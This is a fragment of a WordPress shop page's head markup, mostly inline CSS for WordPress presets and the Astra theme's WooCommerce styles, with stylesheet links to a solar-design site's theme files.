body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.7.6' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.7.6' media='all' />
<style id='woocommerce-general-inline-css'>
#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid #ebebeb;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:#ebebeb;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:#ebebeb;}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-0);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:var(--ast-global-color-0);}.woocommerce a.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;padding-left:2em;float:right;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons 